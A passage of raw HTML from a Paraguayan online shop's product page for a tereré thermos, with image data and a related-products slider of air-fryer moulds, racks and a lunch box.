ot;width&quot;:560,&quot;height&quot;:640},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-large_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:800},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-medium_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-large_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-superlarge_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;superlarge_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-cart_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22141-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;22141&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-cart_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-small_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-cart_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-small_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-home_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-medium_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-large_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:800},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-medium_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-large_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-superlarge_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;superlarge_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-cart_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22142-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;22142&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-cart_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-small_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-cart_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-small_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-home_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-medium_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-large_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:800},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-medium_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-large_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-superlarge_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;superlarge_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-cart_default\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoppinglion.com.py\/22143-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;22143&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:29000,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Acabo el stock :(&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
    <div class="mobile_tab_title">
        <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
        <div class="mobile_tab_name">Detalles del producto</div>
    </div>
    <div class="tab-pane-body">

          <div class="product-reference">
        <label class="label">Referencia </label>
        <span>9652369</span>
      </div>
    
    
      <div class="product-out-of-stock">
        
      </div>
    

    
                

        
          

    </div>
</div>
   
   
        
                    
</div>
</div>
</div></div></div>      </div>
      </div>
      <div class="product_third_section">
      <div class="container">
            
      <div id="strelatedproducts_container_19fbad9fec" class="strelatedproducts_container  block  s_countdown_block   products_container  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Productos relacionados</div>
        <div class="flex_child title_flex_right"></div>
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-arrow   swiper-navigation_visible  swiper_loading" >
	<div class="swiper-wrapper">
	
					

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="52100" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/52100-marmita-con-divisorias-cubiertos-.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27265-home_default/marmita-con-divisorias-cubiertos-.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27265-home_default_2x/marmita-con-divisorias-cubiertos-.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/52100-marmita-con-divisorias-cubiertos-.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27263-home_default/marmita-con-divisorias-cubiertos-.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27263-home_default_2x/marmita-con-divisorias-cubiertos-.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/52100-marmita-con-divisorias-cubiertos-.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27264-home_default/marmita-con-divisorias-cubiertos-.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27264-home_default_2x/marmita-con-divisorias-cubiertos-.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
                    
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/52100-marmita-con-divisorias-cubiertos-.html" title="Marmita con Divisorias &amp; Cubiertos"  itemprop="url" >Marmita con Divisorias &amp; Cubiertos</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="49000"  class="price ">G$ 49.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF J25766</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/52100-marmita-con-divisorias-cubiertos-.html" rel="nofollow" title="Compre Ahora" data-id-product="52100" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Compre Ahora</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="51979" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51979-molde-de-silicona-para-freidora-22cm-cuadrado.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26935-home_default/molde-de-silicona-para-freidora-22cm-cuadrado.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26935-home_default_2x/molde-de-silicona-para-freidora-22cm-cuadrado.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/51979-molde-de-silicona-para-freidora-22cm-cuadrado.html" title="Molde de Silicona Para Freidora 22cm - Cuadrado"  itemprop="url" >Molde de Silicona Para Freidora 22cm - Cuadrado</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="48000"  class="price ">G$ 48.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF CK5868
La bandeja cuadrada de silicona para freidora de aire de Clink es ideal para preparar comidas deliciosas de forma práctica y saludable. Con unas medidas de 20,5 cm x 20,5 cm x 7 cm, es perfecta para...</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/51979-molde-de-silicona-para-freidora-22cm-cuadrado.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="51978" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51978-molde-de-silicona-para-freidora-22cm-redondo.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26932-home_default/molde-de-silicona-para-freidora-22cm-redondo.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26932-home_default_2x/molde-de-silicona-para-freidora-22cm-redondo.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/51978-molde-de-silicona-para-freidora-22cm-redondo.html" title="Molde de Silicona Para Freidora 22cm - Redondo"  itemprop="url" >Molde de Silicona Para Freidora 22cm - Redondo</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="48000"  class="price ">G$ 48.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF CK5869
¡Cocina de forma práctica y eficiente!
La sartén redonda de silicona Clink para freidora de aire fue diseñada para ofrecer una experiencia culinaria innovadora. Con unas medidas de 22 cm x 22 cm x 8,3 cm,...</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/51978-molde-de-silicona-para-freidora-22cm-redondo.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="51977" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51977-forma-de-silicona-molde-redondo-para-freidora-.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26930-home_default/forma-de-silicona-molde-redondo-para-freidora-.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26930-home_default_2x/forma-de-silicona-molde-redondo-para-freidora-.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
                    
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/51977-forma-de-silicona-molde-redondo-para-freidora-.html" title="Forma de Silicona Molde Redondo Para Freidora"  itemprop="url" >Forma de Silicona Molde Redondo Para Freidora</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="12000"  class="price ">G$ 12.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF CK6031
La sartén para freidora eléctrica redonda de silicona Clink es un utensilio versátil y práctico para tu cocina.
Con la sartén eléctrica redonda de silicona de Clink, tendrás un aliado para preparar tus...</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/51977-forma-de-silicona-molde-redondo-para-freidora-.html" rel="nofollow" title="Compre Ahora" data-id-product="51977" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Compre Ahora</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="51976" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51976-parrilla-redonda-de-inox-3-niveles-para-freidora.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26926-home_default/parrilla-redonda-de-inox-3-niveles-para-freidora.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26926-home_default_2x/parrilla-redonda-de-inox-3-niveles-para-freidora.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51976-parrilla-redonda-de-inox-3-niveles-para-freidora.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26927-home_default/parrilla-redonda-de-inox-3-niveles-para-freidora.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26927-home_default_2x/parrilla-redonda-de-inox-3-niveles-para-freidora.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
                    
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/cocina/51976-parrilla-redonda-de-inox-3-niveles-para-freidora.html" title="Parrilla Redonda de Inox 3 niveles Para Freidora"  itemprop="url" >Parrilla Redonda de Inox 3 niveles Para Freidora</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="PYG">
    

    <span  itemprop="price" content="69000"  class="price ">G$ 69.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" >REF CK6713
La parrilla redonda de acero inoxidable de triple capa de Clink es el accesorio ideal para optimizar el espacio de su cocina y facilitar una preparación de alimentos práctica y eficiente. Con tres niveles,...</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/cocina/51976-parrilla-redonda-de-inox-3-niveles-para-freidora.html" rel="nofollow" title="Compre Ahora" data-id-product="51976" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Compre Ahora</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="51975" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51975-parrilla-cuadrada-de-inox-3-niveles-para-freidora.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26922-home_default/parrilla-cuadrada-de-inox-3-niveles-para-freidora.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26922-home_default_2x/parrilla-cuadrada-de-inox-3-niveles-para-freidora.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/cocina/51975-parrilla-cuadrada-de-inox-3-niveles-para-freidora.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26923-home_default/parrilla-cuadrada-de-inox-3-niveles-para-freidora.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26923-home_default_2x/parrilla-cuadrada-de-inox-3-niveles-para-freidora.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
